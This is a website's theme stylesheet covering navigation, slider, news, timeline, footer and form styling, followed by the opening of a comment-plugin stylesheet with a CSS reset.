.header .navbar-nav li ul.my-sub-menu li.current-menu-item a {
	background:#333;
	color:#2192ce;
}
.header .navbar-nav li a:hover, .header .menu li a:focus {
	color: #333;
	border-bottom: 2px solid #2192ce;
}
.header .navbar-nav li.current-menu-item a {
	color: #333;
	border-bottom: 2px solid #2192ce;
}

.header .hailt {
	position: relative;
}
.header .hailt a {
	
}
.header .hailt .search-main {
	position: absolute;
	z-index: 999;
	width: 220px;
	display: none;
	top: -10px;
    right: 230px;
}
.header .hailt .search-main .navbar-form {
	padding: 0;
	margin-top: 5px;
}
.header .hailt .search-main.active {
	display: block;
	-webkit-animation: fadeIn 0.5s;
	animation: fadeIn 0.5s;
}
.header .hailt .search-main input {

	border-radius: 0;

}
.header .hailt .search-main button {
	margin-left: -40px;
	border-radius: 0;
	background: #2bc4b6;
	color: #fff;
}


/* Main Menu */

.header .icon-menu {
	cursor: pointer;
	margin-top: 10px;
	margin-right: 20px;
	float: right;
	margin-left: 0;
}
.header .icon-menu span {
	display: block;
	background: #333;
	width: 16px;
	height: 2px;
	margin-bottom: 6px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.header .icon-menu span:first-child {
	width: 35px;
}
.header .icon-menu span:last-child {
	width: 26px;
	margin-bottom: 0;
}
.bg-overlay {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1999;
	background: rgba(9, 32, 53, 0.5);
	visibility: hidden;
	opacity: 0;
	-webkit-opacity: 0;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
}
.main-menu.active .bg-overlay {
	visibility: visible;
	opacity: 1;
}
.menu-content {
	position: fixed;
	top: 0;
	right: 0;
	height: 100%;
	background: #fff;
	z-index: 2999;
	visibility: hidden;
	opacity: 0;
	-webkit-opacity: 0;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
	-webkit-box-shadow: 0px 0px 20px -5px rgba(0, 0, 0, 1);
	-moz-box-shadow: 0px 0px 20px -5px rgba(0, 0, 0, 1);
	-o-transform: 0px 0px 20px -5px rgba(0, 0, 0, 1);
	-ms-transform: 0px 0px 20px -5px rgba(0, 0, 0, 1);
	box-shadow: 0px 0px 20px -5px rgba(0, 0, 0, 1);
	width: 350px;
	padding: 80px 37px 30px 50px;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-o-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
	overflow-y: scroll;
}
.main-menu.active .menu-content {
	visibility: visible;
	opacity: 1;
	-webkit-opacity: 1;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
}
.close-menu {
	position: absolute;
	top: 20px;
	right: 20px;
	display: block;
	font-size: 25px;
	color: #000;
	cursor: pointer;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.menu-logo {

}
.menu-logo img {
	width: 150px;
	display: block;
	margin: 30px auto;
}
.menu li {

}
.menu li a {
	display: block;
	padding-top: 15px;
	padding-bottom: 15px;
	color: #4d4d4a;
	font-size: 16px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	border-bottom: 1px solid #ebebeb;
}
.menu li ul.my-sub-menu {
	margin-left: 20px;
}
.menu li ul.my-sub-menu li a:before {
	content: '- ';
}
.menu li ul.my-sub-menu li {
	display: block;
}
.menu li ul.my-sub-menu li a {
	display: block;
}
.menu li.active a {
	color:#ffcf84;
}
.menu li a:hover {
	color:#ffcf84;
}


/* Slider */


.slider {
	height: 100vh;
	position: relative;
	background-size: cover;
	background-position: center;
}
.slider .swiper-container {
	height: 100vh;
	position: relative;
}
.slider .swiper-slide {
	background-size: cover;
	background-position: center;
}
.slider .caption {
	position: absolute;
	width: 100%;
	height:100%;
	top: 0%;
	left: 0%;
	z-index: 9;
}
.slider .caption .caption-text {
	padding: 40vh;
	background: rgba(0,0,0,.4);
}
.slider .caption h1 {
	margin-left: 200px;
	color: #fff;
	font-size: 40px;
	line-height: 1.5;
	text-transform: uppercase;
	letter-spacing: .2em;
	font-weight: 400;
	font-family: "Roboto Condensed";
	
}
.slider .caption .divider {
	margin: 0 0 10px;
	background: #fff;
}
.slider .caption p {
	color: #fff;
	font-size: 15px;
	font-weight: normal;
	line-height: 18px;
}
.slider .caption .more {
	margin-top: 15px;
}
.slider .caption .more a {
	color: #fff;
}
.slider .bottom {
	position: absolute;
	width: 100%;
	bottom: 10px;
	text-align: center;
	z-index: 9999;

}
.slider .bottom .fa {
	font-size: 36px;
	color: #fff;
}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
	bottom: 30px;
}

/* ***********beginner************ */
.slider {
	height: 100vh !important;
	position: relative;
	background-size: cover;
	background-position: center;
	overflow: hidden;
}
.slider img.home-image {
	width: 100%;
	height: 100vh;
	object-fit: cover;
}
video {
	height: 100%;
	margin: 0 auto;
	display: block;
}
.slider-text {
	position: absolute;
	width: 100%;
	top: 45%;
	z-index: 9;
	left: 0;
}
.slider-text h1 {
	color: #fff;
	font-size: 55px;
	line-height: 1.2;
	text-transform: uppercase;
	/*letter-spacing: .2em;*/
	text-align: center;
}
.slider-text p {
	color: #fff;
	font-size: 16px;
}
.to-bottom {
	position: absolute;
	width: 100%;
	bottom: 10px;
	text-align: center;
	z-index: 9;
}
.to-bottom img {
	width: 30px;
	text-align: center;
}
.bounce {
	-moz-animation: bounce 2s infinite;
	-webkit-animation: bounce 2s infinite;
	animation: bounce 2s infinite;
}
@-moz-keyframes bounce {
	0%, 20%, 50%, 80%, 100% {
		-moz-transform: translateY(0);
		transform: translateY(0);
	}
	40% {
		-moz-transform: translateY(-30px);
		transform: translateY(-30px);
	}
	60% {
		-moz-transform: translateY(-15px);
		transform: translateY(-15px);
	}
}

@-webkit-keyframes bounce {
	0%, 20%, 50%, 80%, 100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	40% {
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
	60% {
		-webkit-transform: translateY(-15px);
		transform: translateY(-15px);
	}
}

@keyframes bounce {
	0%, 20%, 50%, 80%, 100% {
		-moz-transform: translateY(0);
		-ms-transform: translateY(0);
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	40% {
		-moz-transform: translateY(-30px);
		-ms-transform: translateY(-30px);
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
	60% {
		-moz-transform: translateY(-15px);
		-ms-transform: translateY(-15px);
		-webkit-transform: translateY(-15px);
		transform: translateY(-15px);
	}
}


/* Welcome */

.welcome {
	padding: 100px 0;
	text-align: center;
}
.welcome p {
	color:#999;
	font-size: 15px;
}

.setgegdel {
	padding: 80px 0 50px;
	background: #f3f3f4;
	
}


/* News */

.news {
	padding: 80px 0 50px;
}
.news .n1 {
	margin-bottom: 30px;
}
.news .n1 .n1-image {
	position: relative;
	overflow: hidden;
}
.news .n1 .n1-image img {
	width: 100%;
	height: 170px;
	object-fit: cover;
	transition: all 0.3s ease-out;
}
.news .n1 .n1-image a:hover img {
	transform: scale(1.1,1.1);
}
.news .n1 h3 {
	font-size: 16px;
	font-family: "Roboto Condensed";
	line-height: 1.2;
	margin: 10px 0;
	height: 42px;
	overflow: hidden;
}
.news .n1 h3 a {
	color:#000;
}
.news .n1 .date {
	color: #999;
	font-size: 12px;
	margin-bottom: 10px;
}
.news .n1 p {
	height: 120px;
	overflow: hidden;
}

.video {
	padding: 100px 0;
	background-size: cover !important;
    background-position: center !important;
    position: relative;
}
.video .overlay {
	top: 0;
}
.video .h2 {
	color: #fff;
	position: relative;
	z-index: 99;
}
.video .divider {
	background: #fff;
	position: relative;
	z-index: 99;
}
.video-play {
	text-align: center;
	position: relative;
	z-index: 99;
}
.video-play a {
	display: inline-block;
	border: 5px solid #fff;
	border-radius: 50%;
	width: 100px;
	height: 100px;
	line-height: 90px;
	color: #fff;
	font-size: 35px;
	text-align: center;
}

.logos {
	padding: 80px 0;
	background: #f3f3f4;
}

.logos .swiper-container {
	height: 230px;
}
.logos .logo {
	text-align: center;
	border: 1px solid #e1e1e1;
	padding: 15px;
	background: #fff;
}
.logos .logo img {
	height: 100px;
}
.logos .logo h3, .sa1 .logo h3 {
	color: #333;
	font-size: 14px;
	font-weight: bold;
	margin: 10px 0 0;
}
.logos .swiper-pagination-bullet-active {
	background:#2192ce !important;
}

/* Timeline */

.time-line {
	position: relative;
	width: 100%;
	margin-bottom: 0px;
	margin-top: 50px;
}
.time-line .main-line {
	height: 100%;
	width: 1px;
	top: 0px;
	left: 50%;
	position: absolute;
	background-color: rgba(0, 0, 0, 0.1);
}
.time-line .about-time {
	position: relative;
	width: 100%;
	z-index: 1;
}
.time-line .about-time .circle {
	position: absolute;
	height: 20px;
	margin-top: 10px;
	width: 20px;
	-webkit-border-radius: 3000px;
	-moz-border-radius: 3000px;
	border-radius: 3000px;
	background-color: #efefef;
	border: solid 1px rgba(0, 0, 0, 0.1);
}
.time-line .about-time .circle span {
	position: absolute;
	-webkit-border-radius: 3000px;
	-moz-border-radius: 3000px;
	border-radius: 3000px;
	width: 10px;
	top: 4px;
	left: 4px;
	height: 10px;
	background-color: #2192ce;
}
.time-line .about-time h2 {
	color: #000;
	margin-top: 0px;
}
.time-line .about-time h2 .clearfix {
	margin-top: -17px;
}
.time-line .about-time h2 span {
	display: inline-block;
	width: 120px;
	background-color: #eee;
	height: 2px;
	margin-top: -20px;
}
.time-line .about-time:nth-child(odd) {
	padding-left: 50%;
	padding-right: 15%;
}
.time-line .about-time:nth-child(odd) h2 {
	padding-left: 30px;
}
.time-line .about-text {
	text-align: left;
}
.time-line .about-text ul {
	margin-left: 30px;
}
.time-line .about-text li {
	list-style-type: disc;
	padding: 5px 0;
}
.time-line .about-time:nth-child(odd) .about-text {
	padding-left: 30px;
}
.time-line .about-time:nth-child(odd) .circle {
	left: 50%;
	margin-left: -10px;
}
.time-line .about-time:nth-child(even) {
	padding-right: 50%;
	padding-left: 15%;
	text-align: right;
}
.time-line .about-time:nth-child(even) h2 {
	padding-right: 30px;
}
.time-line .about-time:nth-child(even) .about-text {
	padding-right: 30px;
}
.time-line .about-time:nth-child(even) .circle {
	right: 50%;
	margin-right: -10px;
}

/* News */

.news1 {
	border: 1px solid #f5f5f5;
	margin-bottom: 30px;
	background: #fff;
	position: relative;
}

.news-image {
	position: relative;
	overflow: hidden;
}
.ss .news-image img {
	height: 300px;
}
.news-image img {
	width: 100%;
	height: 220px;
	object-fit: cover;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.news-image a:hover img {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	-o-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
.news-text {
	padding: 10px 20px;
	position: relative;
	overflow: hidden;
}
.ss .news-text:before {
	display: none;
	width: 100px;
	height: 100px;
	position: absolute;
	bottom: 0;
	right: 0;
	content: '';
	z-index: 1;
	background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.35) 100%);
	background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.35) 100%);
	background-color: #2192ce;
	-webkit-transform: skew(
			-45deg
	) translateX(50%);
	transform: skew(
			-45deg
	) translateX(50%);
	border-right: 1px solid #2192ce;
}
.news-text h3 {
	font-size: 16px;
	margin: 0 0 15px;
	font-weight: bold;
	height: 45px;
	overflow: hidden;
}
.ss .news-text h3 {
	font-size: 16px;
	font-weight: bold;
	height: inherit;
}
.news-text h3 a {
	color: #000;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.news-text h3 a:hover {

}
.news-text p {
	color: #333;
	font-size: 14px;
	font-weight: 300;
	height: 70px;
	overflow: hidden;
	margin: 0 0 15px;
}
.news-text .date {
	border-top: 1px solid #e6e6e6;
	color: #999;
	font-size: 13px;
	padding: 15px 0;
}

.modal-header .close {
	position: relative;
	z-index: 999;
}
.modal-image img {
	display: block;
	margin: 0 auto;
	margin-bottom: 15px;
}
.modal-body {
	text-align: justify;
}
.modal-body p {
	color: #333;
}
.modal-body li {
	color: #333;
}

/* Footer */

.footer {
	padding: 50px 0 20px;
	background: #f3f3f4;


}
.footer .footer-logo img {
	width: 260px;
}
.footer h2 {
	text-transform: inherit;
	font-size: 18px;
	text-align: left;
}
.footer .divider {

	margin-left: 0;
}
.footer .f1 {
	margin-bottom: 30px;
}
.footer .footer-menu {
	margin-left: 15px;
}
.footer .footer-menu li {

}
.footer .footer-menu li ul {
	margin-left: 30px;
}
.footer .footer-menu li ul li a:before {
	left: 50px;
}
.footer .footer-menu li a {
	color:#333;
}
.footer .footer-menu li a:before {
	font-family: "FontAwesome";
	content: "\f105";
	color: #2192ce;
	position: absolute;
	left: 15px;
}
.footer input, .footer textarea {
	border-radius: 0;
	margin-bottom: -15px;
}
.footer textarea {
	height: 100px;
}
.footer .wpcf7-submit {
	background-color: #2192ce;
	display: inline-block;
	padding: 5px 20px;
	font-size: 10px;
	text-transform: uppercase;
	color: #fff;
	transition: all 0.2s ease-out;
	border-radius: 0;
	border: 0;
}
.footer .wpcf7-submit:hover {
	color: #fff;
}
.contact ul {
	margin: 0;
	padding: 0;
}
.contact li {
	color: #2192ce;
	padding: 10px 0;
	list-style: none;
}
.contact li .fa {
	float: left;
	font-size: 18px;
	margin-top: 2px;
}
.contact li h4 {
	padding-left: 30px;
	margin: 0;
	font-size: 16px;
	color: #333;
	font-family: 'Montserrat', sans-serif;
}
.contact li h4 a {
	color:#333;
}


.copy {
	padding: 10px 0;
	background: #2192ce;
	border-top: solid 1px rgba(0, 0, 0, 0.1);
	text-align: center;
}
.copy p {
	margin: 0;
	color: #fff;
}
.copy a {
	color:#fff;
}
.copy p span {
	margin: 0 10px;
}
.copy p span b {
	color:#88177f;
}

.others {
	margin-top: 15px;
}
.others .date {
	color: #999;
}
.others li {
	display: inline-block;
	padding: 0 20px;
	border-right: 1px solid #e1e1e1;
}
.others li:last-child {
	border: 0;
	padding-right: 0;
}
.others li h3 {
	color: #82be00;
	font-weight: bold;
	font-size: 24px;
	margin: 0;
	line-height: 1;
}
.others li h3 img {
	width: 20px;
	margin-right: 5px;
}
.others li h3 img.usd {
	width: 20px;
}
.others li p {
	color: #333;
	font-size: 12px;
	margin: 0;
}

/* Page */

.page-header {
	margin: 0;
	padding: 0;
	height: 250px;
	background-size: cover;
	background-position: center;
	position: relative;
}
.page-header .overlay {
	background: rgba(0,0,0,0) !important;
}
.overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.4);
}
.page-header .caption {
	position: absolute;
	width: 100%;
	bottom: 0;
}
.page-header .caption h2 {
	color: #fff;
	margin-bottom: 50px;
}
.page-header .caption .divider {
	background: #fff;
}



.company-header {
	position: absolute;
	height: 100%;
	width: 100%;
}
.company-text {
	background: rgba(8,76,133,.8);
	height: 600px;
	padding: 30px;
	color: #fff;
}
.company-text h3 {
	margin-top: 120px;
	font-size: 36px;
	text-transform: uppercase;
	margin-bottom: 15px;
	line-height: 1;
}
.company-text p {

}
.main {
	padding-top: 50px;
	padding-bottom: 50px;
}
.content-text {
	color: #333;
	font-family: "Roboto";
	text-align: justify;

}
.content-text p {
	font-size: 15px;
}
.single-post .h2, .category .h2 {
	text-align: left;
}
.content-text .h2 {
	text-align: left;
}
.content-text .h2:before {
	content: '';
	display: none;
}
.content-text h3 {
	color: #2192ce;
	margin: 0 0 10px;
}
.content-text ul {
	margin-left: 30px;
}
.content-text li {
	list-style-type: disc;
}
.content-text img {
	max-width: 100%;
	height: auto;
	margin-bottom: 15px;
}
.sidebar {

}
.sidebar h3 {
	color: #000;
	font-size: 15px;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom: 1px solid #2192ce;
	margin: 0 0 15px;
	padding-bottom: 5px;
}
.sidebar ul {
	margin-left: 20px;
}
.sidebar li {
	padding: 5px 0;
}
.sidebar li a {

}
.sidebar li.current-menu-item a {
	color: #2192ce;
}
.sidebar li a:before {
	font-family: "FontAwesome";
	content: "\f105";
	color: #2192ce;
	position: absolute;
	left: 15px;
}
.sidebar ul.details {
	margin: 0;
}
.sidebar ul.details li span {
	font-weight: bold;
}
.gallery {

}
.gallery img {
	width: 100%;
	height: 500px;
	object-fit: cover;
}

/* Contact */

#map {
	width: 100%;
	height: 500px;
}
.contact ul {
	margin: 0;
	padding: 0;
}

.contact li {
	color: #2192ce;
	padding: 10px 0;
	list-style: none;
}
.contact li .fa {
	float: left;
	font-size: 18px;
	margin-top: 2px;
}
.contact li h4 {
	padding-left: 30px;
	margin: 0;
	font-size: 15px;
	color: #333;
}
.contact input, .contact textarea {
	margin-bottom: -10px;
	border-radius: 0;
}
.contact textarea {
	height: 100px;
}
.contact .wpcf7-submit {
	background: #2192ce;
	color: #fff;
	display: block;
	border-radius: 0;
	width: 100%;
	border: 0;
	padding: 10px 15px;
	transition: background-color .25s ease-out,color .25s ease-out;
}

/* Category */

.cat {
	margin-bottom: 30px;
}
.cat .cat-image {
	position: relative;
	height: 150px;
	overflow: hidden;
}
.cat .cat-image img {
	width: 100%;
	height: 150px;
	object-fit: cover;
	transition: all 0.3s ease-out;
}
.cat .cat-image a:hover img {
	transform: scale(1.1,1.1);
}
.cat .cat-text {

}
.cat .cat-text h3 {
	font-size: 18px;
	margin: 0 0 10px;
}
.cat .cat-text h3 a {
	color: #000;
	font-weight: bold;
}
.cat .cat-text .date {
	margin: 0 0 10px;
	color: #2192ce;
	font-size: 14px;
}
.cat .cat-text p {

}

.products {
	padding: 80px 0 50px;
	background: #f3f3f4;
}
.tav {
	width: 20%;
}
.course {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.course1 img {
	height: 300px !important;
}
.course img {
	width: 100%;
	height: 350px;
	object-fit: cover;
	transition: all 0.3s ease-out;
}
.course a:hover img {
	transform: scale(1.1,1.1);
}
.course .overlay {
	background: rgba(0, 0, 0, 0.1);
	z-index: 1;
	top: 0;
	transition: all 0.3s ease-out;
}
.course a:hover .overlay {
	background: rgba(0, 0, 0, 0.25);
}
.course .caption {
	position: absolute;
	width: 100%;
	bottom: 0;
	padding: 30px 10px;
	z-index: 3;
	transition: all 0.3s ease-out;
}
.course a:hover .caption {
	bottom: 30px;
}
.course h3 {
	color: #fff;
	font-size: 20px;
	font-weight: bold;
	text-align: center;
}

.service {
	padding: 80px 0 50px;
}
.box {
	border: 1px solid #e1e1e1;
	padding: 30px;
	text-align: center;
	height: 300px;
	background: #fff;
	margin-bottom: 30px;
}
.box img {
	width: 85px;
	height: 85px;
	object-fit: cover;
	border-radius: 50%;
}
.box h3 {
	color: #333;
	font-size: 22px;
	margin: 10px 0;
}
.box p {
	color: #333;
}

.doloo .vc_col-sm-2 {
	width: 14.2% !important;
}

.movie {
	margin-bottom: 30px;
}
.movie img {
	width: 100%;
	height: 330px;
	object-fit: cover;
}
.movie h3 {
	color: #333;
	font-size: 22px;
	margin: 10px 0;
	height: 53px;
	overflow: hidden;
	line-height: 1.2;
}

/* Tablet */

@media( max-width:990px ) {
	.tav {
		width: 50% !important;
	}
}

/* Mobile */

@media( max-width:767px ){
	.movie h3 {
		height: inherit !important;
	}
	.tav {
		width: inherit !important;
	}
	.sub-menu {
		margin-bottom: 30px;
	}
	.doloo .vc_col-sm-2 {
		width: inherit !important;
	}
	.header .navbar-brand {
		width: 50%;
	}
	.header .navbar-brand img {
		margin-left: 20px;
	}
	.navbar-toggle .icon-bar {
		background: #000;
	}
	.header .logo img {
		margin-left: 20px;
		margin-top: 0;
		width: 130px;
	}
	.slider {
		height: 400px;
	}
	.slider img.home-image {
		width: 100%;
		height: 400px;
		object-fit: cover;
	}
	.slider-text h1 {
		font-size: 22px;
	}
	.slider .caption p {
		font-size: 13px;
	}
	.s1 {
		margin-bottom: 20px;
	}
	.davuu {
		padding: 80px 15px !important;
	}
	.davuu img {
		margin-bottom: 20px;
	}
	.s1-image {
		margin-bottom: 30px;
	}
	.s1 .s1-text {
		height: inherit;
	}
	.slider {
		height: 300px !important;
	}
	.slider .swiper-container {
		height: 300px;
	}
}

.davuu {
	padding: 80px 0;
	background: #f3f3f3;
}
.davuu img {
	width: 100%;
}
.davuu h2 {
	text-align: left;
}
.davuu .divider {
	margin: 0 0 30px;
}
.davuu ul {
	margin-left: 20px;
}
.davuu li {
	color: #333;
	margin-bottom: 5px;
}
.davuu li:before {
	font-family: "FontAwesome";
	content: "\f105";
	color: #2192ce;
	position: absolute;
	left: 15px;
}

.sub-menu {

}
.sub-menu li {

}
.sub-menu li a {
	display: block;
	color: #333;
	font-size: 14px;
	padding: 10px 15px 10px 30px;
	background: #f7f7f7;
	border-bottom: 1px solid #e1e1e1;
	position: relative;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.sub-menu li a:hover {
	color: #fff;
	background: #2192ce;
}
.sub-menu li.current-menu-item a {
	color: #fff;
	background: #2192ce;
}
.sub-menu li:hover a:before {
	color: #fff;
}
.sub-menu li.current-menu-item a:before {
	color: #fff;
}
.sub-menu li a:before {
	font-family: "FontAwesome";
	content: "\f105";
	color: #2192ce;
	position: absolute;
	left: 15px;
}

.social {
	margin-top: 10px;
}
.social a {
	color: #fff;
	font-size: 16px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	display: inline-block;
	background: #2192ce;
	border-radius: 50%;
	margin-right: 10px;
}
.footer-social {
	margin-top: 15px;
	margin-right: 10px;
}

.alignleft {
	float: left;
	margin-right: 10px;
}
.alignright {
	float: right;
	margin-left: 10px;
}


.t1 {
	margin-bottom: 30px;
}
.t1 .t1-image {
	position: relative;
	overflow: hidden;
}
.t1 .t1-image img {
	width: 100%;
	height: 330px;
	object-fit: cover;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.t1 .t1-image a:hover img {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	-o-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
.t1 h3 {
	font-size: 16px;
	font-weight: bold;
	line-height: 1.2;
	margin: 10px 0;
}
.t1 h3 a {
	color: #000;
}
.t1 .job {
	font-size: 14px;
	color: #333;
	line-height: 1.2;
    height: 32px;
	overflow: hidden;
}
.modal-content {
	border-radius: 0 !important;
}
.modal-title {
	color: #000;
	font-size: 22px;
	font-weight: bold;
}
.modal-header {
	border-bottom: 2px solid #002060;
}
.modal-body .content-text h3 {
	color: #333;
	font-size: 18px;
	font-weight: 500;
	font-family: 'Roboto';
}
.modal-body .content-text {
	text-align: left;
}
.panel-title {
	border-radius: 0;
}
.panel-title a {
	display: block;
	color: #333;
	background: #fff;
	padding: 10px 15px;
	border-radius: 0;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.panel-title a:hover {
	background: #f7f7f7;
}
.panel-default>.panel-heading {
	border-radius: 0 !important;
	background: none !important;
	padding: 0 !important;
}
.panel-group .panel {
	border-radius: 0 !important;
	margin-bottom: 30px;
}

.job-title {
	border-bottom: 1px solid #e1e1e1;
	padding: 0 0 10px;
	margin-bottom: 10px;
	
}
.job-others ul {
	margin: 0;
	padding: 0;
}
.job-others li {
	display: inline-block;
	margin-right: 15px;
	font-size: 13px;
}
.job-others li i {
	margin-right: 5px;
	color: #ddd;
}

.sa1 {
	margin-bottom: 30px;
}
.sa1 h3 {
	color: #333;
	font-size: 24px;
	margin: 0 0 20px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e1e1e1;
}
.sa1 img.cvr {
	width: 100%;
	height: 250px;
	object-fit: cover;
}
.sa1 .row {
	border: 1px solid #e1e1e1;
	padding: 15px;
	margin: 0;
}
.sa1 .logo {
	text-align: center;
	padding: 15px;
	border: 1px solid #e1e1e1;
}
.sa1 .logo img {
	height: 80px;
	width: auto;
}



/* ******************** */

.single-img img {
	width: 100%;
	height: auto;
	margin-bottom: 10px;
}
.gallery {
	position: relative;
	margin-bottom: 20px;
}
.gallery .gallery-top {
	margin-bottom: 10px;
}
.gallery .gallery-top img {
	width: 100%;
	height: 500px;
	object-fit: cover;
}
.gallery .gallery-thumbs {

}
.gallery .gallery-thumbs img {
	width: 100%;
	height: 100px;
	object-fit: cover;
	opacity: 0.6;
	transition: all 0.3s ease-out;
}
.gallery .gallery-thumbs .swiper-slide-thumb-active img {
	opacity: 1;
}

/*Contact form 7 style uud */
.form-tb1{
	width:10%;
}

.form-tb2{
	width:10%;
}

.form-tb3{
	width:10%;
}

.form-tb4{
	width:10%;
}

.form-tb5{
	width:16%;
}

.form-tb6{
	width:14%;
}
table {
	width: 100%;
	border-collapse: collapse;
}

table th {
	font-size: 16px;
	font-weight: 500;
	padding: 8px 10px;
	border-spacing: 0;
	border-collapse: separate;
	text-align: left;
	color: #333;
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
}
table td {
	font-size: 16px;
	position: relative;
	padding: 8px 10px;
	text-align: left;
	border: 1px solid #eaeaea;
}

.nav-tabs {
	border: 0;
	margin-bottom: 15px;
	margin-left: 0 !important;
	padding: 0;
	text-align: center;
}
.nav-tabs>li {
	float: none;
	display: inline-block;
}
.nav-tabs>li>a {
	color: #333;
	font-size: 16px;
	background: #f3f3f4;
	border: 1px solid #e1e1e1;
	border-radius: 0;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
	color: #fff;
	background: #2192ce;
	border: 1px solid #e1e1e1;
}

.bolovsrol{
	width:100%;
}

.textarea1{
	width:100%;
}
.hranket {
	
}
.hranket label {
	display: block;
}

.wpb_single_image img {
	transition: all 0.3s ease-out;
}
.wpb_single_image img:hover {
	transform: scale(1.1, 1.1);
}

--- FILE ---
content_type: text/css
request_url: https://startv.mn/wp-content/plugins/commentator/css/commentator.css?ver=6.9
body_size: 33599
content:

.yui3-cssreset html {
    background: #fff none repeat scroll 0 0;
    color: #000;
}
.yui3-cssreset body, .yui3-cssreset div, .yui3-cssreset dl, .yui3-cssreset dt, .yui3-cssreset dd, .yui3-cssreset ul, .yui3-cssreset ol, .yui3-cssreset li, .yui3-cssreset h1, .yui3-cssreset h2, .yui3-cssreset h3, .yui3-cssreset h4, .yui3-cssreset h5, .yui3-cssreset h6, .yui3-cssreset pre, .yui3-cssreset code, .yui3-cssreset form, .yui3-cssreset fieldset, .yui3-cssreset legend, .yui3-cssreset input, .yui3-cssreset textarea, .yui3-cssreset p, .yui3-cssreset blockquote, .yui3-cssreset th, .yui3-cssreset td {
    margin: 0;
    padding: 0;
}
.yui3-cssreset table {
    border-collapse: collapse;
    border-spacing: 0;
}
.yui3-cssreset fieldset, .yui3-cssreset img {
    border: 0 none;
}
.yui3-cssreset address, .yui3-cssreset caption, .yui3-cssreset cite, .yui3-cssreset code, .yui3-cssreset dfn, .yui3-cssreset em, .yui3-cssreset strong, .yui3-cssreset th, .yui3-cssreset var {
    font-style: normal;
    font-weight: normal;
}
.yui3-cssreset ol, .yui3-cssreset ul {
    list-style: outside none none;
}
.yui3-cssreset caption, .yui3-cssreset th {
    text-align: left;
}
.yui3-cssreset h1, .yui3-cssreset h2, .yui3-cssreset h3, .yui3-cssreset h4, .yui3-cssreset h5, .yui3-cssreset h6 {
    font-size: 100%;
    font-weight: normal;
}
.yui3-cssreset q::before, .yui3-cssreset q::after {
    content: "";
}
.yui3-cssreset abbr, .yui3-cssreset acronym {
    border: 0 none;
    font-variant: normal;
}
.yui3-cssreset sup {
    vertical-align: text-top;
}
.yui3-cssreset sub {
    vertical-align: text-bottom;
}
.yui3-cssreset input, .yui3-cssreset textarea, .yui3-cssreset select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
}
.yui3-cssreset input, .yui3-cssreset textarea, .yui3-cssreset select {
}
.yui3-cssreset legend {
    color: #000;
}
#yui3-css-stamp.cssreset-context {
    display: none;
}
#comments.commentator-area {
    color: #333;
    font-size: 15px;
    font-weight: 300;
    padding: 10px 0 0;
    position: relative;
    z-index: 1;
}
#comments.commentator-area.commentator-dark {
    color: #eee;
}
#comments.commentator-area a {
    outline: medium none;
    text-decoration: none;
}
#comments.commentator-area * {
    box-sizing: border-box;
    font-weight: normal;
}
#commentator-global-nav {
    clear: both;
    line-height: 2;
    margin: 0 0 18px;
    overflow: hidden;
}
div.commentator-thread-likes {
    margin-left: 10px;
    padding-left: 27px;
}
.commentator-pull-right {
    float: right !important;
}
h4#commentator-post-count {
    float: left;
    font-size: 1.2em;
    font-weight: 400;
    line-height: 1.2;
}
